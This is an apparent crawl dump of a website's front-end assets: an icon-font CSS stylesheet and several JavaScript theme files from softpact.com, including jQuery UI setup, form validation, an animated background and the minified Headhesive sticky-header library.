.icon-moustache:before {
  content: "\e014";
}
.icon-mouse:before {
  content: "\e015";
}
.icon-magnet:before {
  content: "\e016";
}
.icon-energy:before {
  content: "\e020";
}
.icon-emoticon-smile:before {
  content: "\e021";
}
.icon-disc:before {
  content: "\e022";
}
.icon-cursor-move:before {
  content: "\e023";
}
.icon-crop:before {
  content: "\e024";
}
.icon-credit-card:before {
  content: "\e025";
}
.icon-chemistry:before {
  content: "\e026";
}
.icon-user:before {
  content: "\e005";
}
.icon-speedometer:before {
  content: "\e007";
}
.icon-social-youtube:before {
  content: "\e008";
}
.icon-social-twitter:before {
  content: "\e009";
}
.icon-social-tumblr:before {
  content: "\e00a";
}
.icon-social-facebook:before {
  content: "\e00b";
}
.icon-social-dropbox:before {
  content: "\e00c";
}
.icon-social-dribbble:before {
  content: "\e00d";
}
.icon-shield:before {
  content: "\e00e";
}
.icon-screen-tablet:before {
  content: "\e00f";
}
.icon-magic-wand:before {
  content: "\e017";
}
.icon-hourglass:before {
  content: "\e018";
}
.icon-graduation:before {
  content: "\e019";
}
.icon-ghost:before {
  content: "\e01a";
}
.icon-game-controller:before {
  content: "\e01b";
}
.icon-fire:before {
  content: "\e01c";
}
.icon-eyeglasses:before {
  content: "\e01d";
}
.icon-envelope-open:before {
  content: "\e01e";
}
.icon-envelope-letter:before {
  content: "\e01f";
}
.icon-bell:before {
  content: "\e027";
}
.icon-badge:before {
  content: "\e028";
}
.icon-anchor:before {
  content: "\e029";
}
.icon-wallet:before {
  content: "\e02a";
}
.icon-vector:before {
  content: "\e02b";
}
.icon-speech:before {
  content: "\e02c";
}
.icon-puzzle:before {
  content: "\e02d";
}
.icon-printer:before {
  content: "\e02e";
}
.icon-present:before {
  content: "\e02f";
}
.icon-playlist:before {
  content: "\e030";
}
.icon-pin:before {
  content: "\e031";
}
.icon-picture:before {
  content: "\e032";
}
.icon-map:before {
  content: "\e033";
}
.icon-layers:before {
  content: "\e034";
}
.icon-handbag:before {
  content: "\e035";
}
.icon-globe-alt:before {
  content: "\e036";
}
.icon-globe:before {
  content: "\e037";
}
.icon-frame:before {
  content: "\e038";
}
.icon-folder-alt:before {
  content: "\e039";
}
.icon-film:before {
  content: "\e03a";
}
.icon-feed:before {
  content: "\e03b";
}
.icon-earphones-alt:before {
  content: "\e03c";
}
.icon-earphones:before {
  content: "\e03d";
}
.icon-drop:before {
  content: "\e03e";
}
.icon-drawer:before {
  content: "\e03f";
}
.icon-docs:before {
  content: "\e040";
}
.icon-directions:before {
  content: "\e041";
}
.icon-direction:before {
  content: "\e042";
}
.icon-diamond:before {
  content: "\e043";
}
.icon-cup:before {
  content: "\e044";
}
.icon-compass:before {
  content: "\e045";
}
.icon-call-out:before {
  content: "\e046";
}
.icon-call-in:before {
  content: "\e047";
}
.icon-call-end:before {
  content: "\e048";
}
.icon-calculator:before {
  content: "\e049";
}
.icon-bubbles:before {
  content: "\e04a";
}
.icon-briefcase:before {
  content: "\e04b";
}
.icon-book-open:before {
  content: "\e04c";
}
.icon-basket-loaded:before {
  content: "\e04d";
}
.icon-basket:before {
  content: "\e04e";
}
.icon-bag:before {
  content: "\e04f";
}
.icon-action-undo:before {
  content: "\e050";
}
.icon-action-redo:before {
  content: "\e051";
}
.icon-wrench:before {
  content: "\e052";
}
.icon-umbrella:before {
  content: "\e053";
}
.icon-trash:before {
  content: "\e054";
}
.icon-tag:before {
  content: "\e055";
}
.icon-support:before {
  content: "\e056";
}
.icon-size-fullscreen:before {
  content: "\e057";
}
.icon-size-actual:before {
  content: "\e058";
}
.icon-shuffle:before {
  content: "\e059";
}
.icon-share-alt:before {
  content: "\e05a";
}
.icon-share:before {
  content: "\e05b";
}
.icon-rocket:before {
  content: "\e05c";
}
.icon-question:before {
  content: "\e05d";
}
.icon-pie-chart:before {
  content: "\e05e";
}
.icon-pencil:before {
  content: "\e05f";
}
.icon-note:before {
  content: "\e060";
}
.icon-music-tone-alt:before {
  content: "\e061";
}
.icon-music-tone:before {
  content: "\e062";
}
.icon-microphone:before {
  content: "\e063";
}
.icon-loop:before {
  content: "\e064";
}
.icon-logout:before {
  content: "\e065";
}
.icon-login:before {
  content: "\e066";
}
.icon-list:before {
  content: "\e067";
}
.icon-like:before {
  content: "\e068";
}
.icon-home:before {
  content: "\e069";
}
.icon-grid:before {
  content: "\e06a";
}
.icon-graph:before {
  content: "\e06b";
}
.icon-equalizer:before {
  content: "\e06c";
}
.icon-dislike:before {
  content: "\e06d";
}
.icon-cursor:before {
  content: "\e06e";
}
.icon-control-start:before {
  content: "\e06f";
}
.icon-control-rewind:before {
  content: "\e070";
}
.icon-control-play:before {
  content: "\e071";
}
.icon-control-pause:before {
  content: "\e072";
}
.icon-control-forward:before {
  content: "\e073";
}
.icon-control-end:before {
  content: "\e074";
}
.icon-calendar:before {
  content: "\e075";
}
.icon-bulb:before {
  content: "\e076";
}
.icon-bar-chart:before {
  content: "\e077";
}
.icon-arrow-up:before {
  content: "\e078";
}
.icon-arrow-right:before {
  content: "\e079";
}
.icon-arrow-left:before {
  content: "\e07a";
}
.icon-arrow-down:before {
  content: "\e07b";
}
.icon-ban:before {
  content: "\e07c";
}
.icon-bubble:before {
  content: "\e07d";
}
.icon-camcorder:before {
  content: "\e07e";
}
.icon-camera:before {
  content: "\e07f";
}
.icon-check:before {
  content: "\e080";
}
.icon-clock:before {
  content: "\e081";
}
.icon-close:before {
  content: "\e082";
}
.icon-cloud-download:before {
  content: "\e083";
}
.icon-cloud-upload:before {
  content: "\e084";
}
.icon-doc:before {
  content: "\e085";
}
.icon-envelope:before {
  content: "\e086";
}
.icon-eye:before {
  content: "\e087";
}
.icon-flag:before {
  content: "\e088";
}
.icon-folder:before {
  content: "\e089";
}
.icon-heart:before {
  content: "\e08a";
}
.icon-info:before {
  content: "\e08b";
}
.icon-key:before {
  content: "\e08c";
}
.icon-link:before {
  content: "\e08d";
}
.icon-lock:before {
  content: "\e08e";
}
.icon-lock-open:before {
  content: "\e08f";
}
.icon-magnifier:before {
  content: "\e090";
}
.icon-magnifier-add:before {
  content: "\e091";
}
.icon-magnifier-remove:before {
  content: "\e092";
}
.icon-paper-clip:before {
  content: "\e093";
}
.icon-paper-plane:before {
  content: "\e094";
}
.icon-plus:before {
  content: "\e095";
}
.icon-pointer:before {
  content: "\e096";
}
.icon-power:before {
  content: "\e097";
}
.icon-refresh:before {
  content: "\e098";
}
.icon-reload:before {
  content: "\e099";
}
.icon-settings:before {
  content: "\e09a";
}
.icon-star:before {
  content: "\e09b";
}
.icon-symbol-female:before {
  content: "\e09c";
}
.icon-symbol-male:before {
  content: "\e09d";
}
.icon-target:before {
  content: "\e09e";
}
.icon-volume-1:before {
  content: "\e09f";
}
.icon-volume-2:before {
  content: "\e0a0";
}
.icon-volume-off:before {
  content: "\e0a1";
}
.icon-users:before {
  content: "\e001";
}

@font-face {
  font-family: 'Pe-icon-social';
  src:url('../fonts/Pe-icon-social.eot?-5vlzbk');
  src:url('../fonts/Pe-icon-social.eot?#iefix-5vlzbk') format('embedded-opentype'),
    url('../fonts/Pe-icon-social.woff?-5vlzbk') format('woff'),
    url('../fonts/Pe-icon-social.ttf?-5vlzbk') format('truetype'),
    url('../fonts/Pe-icon-social.svg?-5vlzbk#Pe-icon-social') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="pe-so-"], [class*=" pe-so-"] {
  display: inline-block;
  font-family: 'Pe-icon-social';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.pe-so-aim:before {
  content: "\e600";
}
.pe-so-amazon:before {
  content: "\e601";
}
.pe-so-behance:before {
  content: "\e602";
}
.pe-so-deviantart:before {
  content: "\e603";
}
.pe-so-dribbble:before {
  content: "\e604";
}
.pe-so-facebook:before {
  content: "\e605";
}
.pe-so-flickr:before {
  content: "\e606";
}
.pe-so-forrst:before {
  content: "\e607";
}
.pe-so-google-plus:before {
  content: "\e608";
}
.pe-so-lastfm:before {
  content: "\e609";
}
.pe-so-linkedin:before {
  content: "\e60a";
}
.pe-so-love:before {
  content: "\e60b";
}
.pe-so-picasa:before {
  content: "\e60c";
}
.pe-so-pininterest:before {
  content: "\e60d";
}
.pe-so-rss:before {
  content: "\e60e";
}
.pe-so-skype:before {
  content: "\e60f";
}
.pe-so-tumblr:before {
  content: "\e610";
}
.pe-so-twitter:before {
  content: "\e611";
}
.pe-so-vimeo:before {
  content: "\e612";
}
.pe-so-yahoo:before {
  content: "\e613";
}
.pe-so-yelp:before {
  content: "\e614";
}
.pe-so-youtube:before {
  content: "\e615";
}

--- FILE ---
content_type: application/javascript
request_url: https://softpact.com/wp-content/themes/softpact/js/loading.js?ver=6.3
body_size: -356
content:
$(window).load(function() {
    $(".loading").fadeOut();
    $(".overlayer").delay(200).fadeOut("slow");
});

--- FILE ---
content_type: application/javascript
request_url: https://softpact.com/wp-content/themes/softpact/js/scripts.js?ver=1.0.0
body_size: 11958
content:
$(document).ready(function () {
	

  "use strict";

 // Menu Mobile
        
	//Parallax Effect
	// $('.parallax').parallax("50%", 0.2);

	// Custom Scrollbar
  var nice = $("html").niceScroll({
      cursorwidth: 8,
      cursorborder: "0px solid #fff",
      cursorborderradius: '0'
  });


  $(".appscreens ul").owlCarousel({
      singleItem:true,
      slideSpeed : 200,
      // autoPlay: true,
      pagination: true,
  });
  // prettyPhoto image lightbox
  $("a[data-lightbox^='prettyPhoto']").prettyPhoto({hook: 'data-lightbox'});

  // Gallery Carousel
  // 
  

  // Custom Scrollbar
  $(".client-testimonials ul").owlCarousel({
      items: 1,
      pagination: true,
      singleItem:true,
  });

  // Custom Scrollbar
  $(".our-clients ul").owlCarousel({
      items: 5,
      pagination: true,
  });

	// Headhesive init
  var options = {  // set options
  	offset: 350,
  	classes: {
  		clone:   'at-clone',
  		stick:   'at-stick',
  		unstick: 'at-unstick'
  	},
  	onInit: function() {
  		$('.at-clone .at-btn').removeClass('at-btn-white');
  		$('.at-clone .logo img').prop('src', "../img/logo.png");
  	}
  };
	
	var at_fixed_menu = new Headhesive('.header-navbar', options); // init
	
  // One page nav
	$('.main-nav ul').onePageNav({
		changeHash: true,
	});


	


	// FunFact
    $('.at-funfact-counter').appear();
    $(document.body).on('appear', '.at-funfact-counter', function(e, $affected) {
        $affected.each(function(i) {

			if (parseInt($(this).data('runit'))) {
				$(this).countTo({
					speed: 3000,
					refreshInterval: 50
				});
				$(this).data('runit', "0");
			};

        });
    });

 $(document).ready(function() {
  $('.mc-subscribe').validate();
    $('.at-main-features-cont').addClass("").viewportChecker({         
        classToAdd: 'visible animated fadeIn dalay-20',
        offset: 50
       });
});
 $(document).ready(function() {
    $('.unique-design').addClass("").viewportChecker({         
        classToAdd: 'visible animated bounceInLeft dalay-30',
        offset: 50
       });
});

 $(document).ready(function() {
    $('.add-fadeIn').addClass("").viewportChecker({         
        classToAdd: 'visible animated fadeIn dalay-20',
        offset: 100
       });
});
    ////// mailchimp //////
    $(".mc-subscribe").ajaxChimp({
        callback: mcCallback,
        url: "//softpact.us13.list-manage.com/subscribe/post?u=09c6348e4ed89f807fb449921&amp;id=ab5afbd4ba" // Replace your mailchimp post url inside double quote "".  
    });

    function mcCallback (res) {
      if(res.result === 'success') {
        $('.subscribe-result').html('<i class="pe-7s-check"></i>' + res.msg).delay(500).slideDown(1000).delay(10000).slideUp(1000);
      }else if(res.result === 'error'){
        $('.subscribe-result').html('<i class="pe-7s-close-circle"></i>' + res.msg).delay(500).slideDown(1000).delay(10000).slideUp(1000);
      }
    }

    /*
     * Contact Form Validation Code
     */
    function checkEmpty(selector) {
        if (selector.val()=="" || selector.val()==selector.prop("placeholder")) {
          selector.addClass('formFieldError',500);
          return false;
        } else {
          selector.removeClass('formFieldError',500); 
          return true;
        }
    }
    function validateEmail(email) {
        var regex = /^[a-zA-Z0-9._-]+@([a-zA-Z0-9.-]+\.)+[a-zA-Z0-9.-]{2,4}$/;
        if (!regex.test(email.val())) {
          email.addClass('formFieldError',500); 
          return false;
        } else {
          email.removeClass('formFieldError',500); 
          return true;
        }
    }

    $('.contact-form').submit(function () {
      var $this = $(this),
          result = true;

      if(!checkEmpty($this.find('#fname'))){
        result=false;
      }
      if(!validateEmail($this.find('#memail'))) {
        result=false;
      }
      if(!checkEmpty($this.find('#mmessage'))) {
        result=false;
      }
      
      if(result==false) {
        return false;
      }

      var $btn = $("#send").button('loading');

      var data = $this.serialize();

      $.ajax({
          url: "sender.php", 
          type: "POST",        
          data: data,     
          cache: false,
          success: function (html) {
              if (html==1) {
                  $('#result-message').addClass('alert alert-success').html('<strong>Success!</strong> Message Send. We will contact with you soon.').delay(500).slideDown(500).delay(10000).slideUp('slow');

                  $('#send').prop('disabled',true);
                  $btn.button('reset')
              } else {
                  $('#result-message').addClass('alert alert-danger').html('<strong>Error!</strong> Message Sending Error! Please try again').delay(500).slideDown(500).delay(10000).slideUp('slow');
                  $btn.button('reset')
              }
          },
          error: function (a, b) {
            if (b == 'error') {
              $('#result-message').addClass('alert alert-danger').html('<strong>Error!</strong> Message Sending Error! Please try again').delay(500).slideDown(500).delay(10000).slideUp('slow');
            };
            $btn.button('reset')
          }
      });

      return false;
    });


  ///////////////////////////////////////////////////////
  //////////////// Animate Background ///////////////////
  ///////////////////////////////////////////////////////

  $('.animatebg').each(function () {
    var currentValues = {
        light1_ambient    : '#384452',
        light1_diffuse    : '#5b8291',
        light2_ambient    : '#000000',
        light2_diffuse    : '#0f0d0e',
        columns           : 25,
        rows              : 15,
        material_ambient  : '#444444',
        material_diffuse  : '#ffffff',
        light_zoffset     : 100,
        depth             : 1,
        speed             : 0.002,
        threeD            : true
    };

    if ($(this).data('fss-light1-ambient') !== undefined && $(this).data('fss-light1-ambient') !== false) {
        currentValues.light1_ambient = $(this).data('fss-light1-ambient');
    }
    if ($(this).data('fss-light1-diffuse') !== undefined && $(this).data('fss-light1-diffuse') !== false) {
        currentValues.light1_diffuse = $(this).data('fss-light1-diffuse');
    }
    if ($(this).data('fss-light2-ambient') !== undefined && $(this).data('fss-light2-ambient') !== false) {
        currentValues.light2_ambient = $(this).data('fss-light2-ambient');
    }
    if ($(this).data('fss-light2-diffuse') !== undefined && $(this).data('fss-light2-diffuse') !== false) {
        currentValues.light2_diffuse = $(this).data('fss-light2-diffuse');
    }
    if ($(this).data('fss-columns') !== undefined && $(this).data('fss-columns') !== false) {
        currentValues.columns = $(this).data('fss-columns');
    }
    if ($(this).data('fss-rows') !== undefined && $(this).data('fss-rows') !== false) {
        currentValues.rows = $(this).data('fss-rows');
    }
    if ($(this).data('fss-material-ambient') !== undefined && $(this).data('fss-material-ambient') !== false) {
        currentValues.material_ambient = $(this).data('fss-material-ambient');
    }
    if ($(this).data('fss-material-diffuse') !== undefined && $(this).data('fss-material-diffuse') !== false) {
        currentValues.material_diffuse = $(this).data('fss-material-diffuse');
    }
    if ($(this).data('fss-light-zoffset') !== undefined && $(this).data('fss-light-zoffset') !== false) {
        currentValues.light_zoffset = $(this).data('fss-light-zoffset');
    }
    if ($(this).data('fss-depth') !== undefined && $(this).data('fss-depth') !== false) {
        currentValues.depth = $(this).data('fss-depth');
    }
    if ($(this).data('fss-speed') !== undefined && $(this).data('fss-speed') !== false) {
        currentValues.speed = $(this).data('fss-speed');
    }
    if ($(this).data('fss-threed') !== undefined) {
        currentValues.threeD = $(this).data('fss-threed');
    }
    var container = this,
        renderer = new FSS.SVGRenderer(),
        scene = new FSS.Scene(),
        light = new FSS.Light(currentValues.light1_ambient, currentValues.light1_diffuse),
        light2 = new FSS.Light(currentValues.light2_ambient, currentValues.light2_diffuse),
        geometry = new FSS.Plane(2500, 1500, currentValues.columns, currentValues.rows),
        material = new FSS.Material(currentValues.material_ambient, currentValues.material_diffuse),
        mesh = new FSS.Mesh(geometry, material);



    // Augment vertices for animation
    var v, vertex;
    for (v = geometry.vertices.length - 1; v >= 0; v--) {
      vertex = geometry.vertices[v];
      vertex.anchor = FSS.Vector3.clone(vertex.position);
      vertex.step = FSS.Vector3.create(
        Math.randomInRange(0.2, 1.0),
        Math.randomInRange(0.2, 1.0),
        Math.randomInRange(0.2, 1.0)
      );
      vertex.time = Math.randomInRange(0, Math.PIM2);
    }

    var now, start = Date.now();



    function initialise() {
      scene.add(mesh);
      scene.add(light);
      scene.add(light2);
      container.appendChild(renderer.element);
      window.addEventListener('resize', resize);
    }

    function resize() {
      renderer.setSize(container.offsetWidth, container.offsetHeight);
    }

    function animate() {
      now = Date.now() - start;
      if (currentValues.threeD) {
        update();
      };
      
      light.setPosition(300*Math.sin(now*0.001), 200*Math.cos(now*0.0005), currentValues.light_zoffset);
      light2.setPosition(600*Math.sin(now*0.001), 400*Math.cos(now*0.0005), currentValues.light_zoffset);
      renderer.render(scene);
      requestAnimationFrame(animate);
    }


    function update() {
      var ox, oy, oz, v, vertex, offset = currentValues.depth;


      // Animate Vertices
      for (v = geometry.vertices.length - 1; v >= 0; v--) {
        vertex = geometry.vertices[v];
        ox = Math.sin(vertex.time + vertex.step[0] * now * currentValues.speed);
        oy = Math.cos(vertex.time + vertex.step[1] * now * currentValues.speed);
        oz = Math.sin(vertex.time + vertex.step[2] * now * currentValues.speed);
        FSS.Vector3.set(vertex.position,
          0.8*geometry.segmentWidth*ox,
          0.1*geometry.sliceHeight*oy,
          1*offset*oz - offset);
        FSS.Vector3.add(vertex.position, vertex.anchor);
      }

      // Set the Geometry to dirty
      geometry.dirty = true;
    }

    initialise();
    resize();
    animate();

  });
    

  $('.testimonials .client-info').each(function () {
    var width = $(this).outerWidth(),
      lMargin = width/2;

    $(this).css('margin-left', '-'+lMargin+'px');
  });


  function ext_features_line () {
    $('.ext-feature').each(function () {
      var $this = $(this),
          height = $this.outerHeight(),
          margBottom = $this.css('margin-bottom'),
          totalHeight = height + parseInt(margBottom) - 101,
          topPos = height - 102,
          element = $this.find('.join-line');
      element.height(totalHeight).css({"margin-top": '-'+topPos+'px'});
    });
  }

  ext_features_line ();

  $(window).resize(function () {
    ext_features_line ();
  });

  $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
    ext_features_line ();
  })

  $(document).on('show.bs.collapse hide.bs.collapse', '.panel-group', function(e) {
        var $target = $(e.target);
        $target.parent('.panel').toggleClass("at-collapse-active");
    });


	
////////////////////////////////
  ////////////DEMO///////////////
  ///////////////////////////////
  $(".opt-show-hide").click(function () {
      var conParent = $(this).parents('.option-panel');
      if (conParent.hasClass('shown')) {
          conParent.removeClass('shown');
      }else{
          conParent.addClass('shown');
      }
  });



  $('.theme-color .color-code').click(function () {
      var cssFile = $(this).data('color');

      $('#custom-styles').prop('href', "css/"+cssFile);
  });

  var mode=$('.box-mod-switch input[name="bmod"]');
  mode.change(function(){
    var modeVal=$('.box-mod-switch input[name="bmod"]:checked').val();

    if (modeVal != "1") {
      $('body').removeClass("dark");
	  $('.dark-btn-demo').removeClass("btn-o-white").addClass("btn-o-dark");
    }else{
      
      $('body').addClass("dark");
	  $('.btn-o-dark').removeClass("btn-o-dark").addClass("btn-o-white dark-btn-demo");
      
    }
  });

});





--- FILE ---
content_type: application/javascript
request_url: https://softpact.com/wp-content/themes/softpact/js/headhesive.min.js?ver=6.3
body_size: 2115
content:
/*!
 * headhesive v1.1.1 - An on-demand sticky header
 * Url: http://markgoodyear.com/labs/headhesive
 * Copyright (c) Mark Goodyear â€” @markgdyr â€” http://markgoodyear.com
 * License: MIT
 */
!function(t,s,e){"use strict";function i(t){for(var s=0;t;)s+=t.offsetTop,t=t.offsetParent;return s}var o=function(t,s){for(var e in s)s.hasOwnProperty(e)&&(t[e]="object"==typeof s[e]?o(t[e],s[e]):s[e]);return t},n=function(t,s){var e,i,o,n=Date.now||function(){return(new Date).getTime()},l=null,c=0,h=function(){c=n(),l=null,o=t.apply(e,i),e=i=null};return function(){var r=n(),f=s-(r-c);return e=this,i=arguments,0>=f?(clearTimeout(l),l=null,c=r,o=t.apply(e,i),e=i=null):l||(l=setTimeout(h,f)),o}},l=function(){return t.pageYOffset!==e?t.pageYOffset:(s.documentElement||s.body.parentNode||s.body).scrollTop},c=function(e,i){"querySelector"in s&&"addEventListener"in t&&(this.visible=!1,this.options={offset:300,classes:{clone:"headhesive",stick:"headhesive--stick",unstick:"headhesive--unstick"},throttle:250,onInit:function(){},onStick:function(){},onUnstick:function(){},onDestroy:function(){}},this.elem="string"==typeof e?s.querySelector(e):e,this.options=o(this.options,i),this.init())};c.prototype={constructor:c,init:function(){if(this.clonedElem=this.elem.cloneNode(!0),this.clonedElem.className+=" "+this.options.classes.clone,s.body.insertBefore(this.clonedElem,s.body.firstChild),"number"==typeof this.options.offset)this.scrollOffset=this.options.offset;else{if("string"!=typeof this.options.offset)throw new Error("Invalid offset: "+this.options.offset);this.scrollOffset=i(s.querySelector(this.options.offset))}this._throttleUpdate=n(this.update.bind(this),this.options.throttle),t.addEventListener("scroll",this._throttleUpdate,!1),this.options.onInit.call(this)},destroy:function(){s.body.removeChild(this.clonedElem),t.removeEventListener("scroll",this._throttleUpdate),this.options.onDestroy.call(this)},stick:function(){this.visible||(this.clonedElem.className=this.clonedElem.className.replace(new RegExp("(^|\\s)*"+this.options.classes.unstick+"(\\s|$)*","g"),""),this.clonedElem.className+=" "+this.options.classes.stick,this.visible=!0,this.options.onStick.call(this))},unstick:function(){this.visible&&(this.clonedElem.className=this.clonedElem.className.replace(new RegExp("(^|\\s)*"+this.options.classes.stick+"(\\s|$)*","g"),""),this.clonedElem.className+=" "+this.options.classes.unstick,this.visible=!1,this.options.onUnstick.call(this))},update:function(){l()>this.scrollOffset?this.stick():this.unstick()}},t.Headhesive=c}(window,document);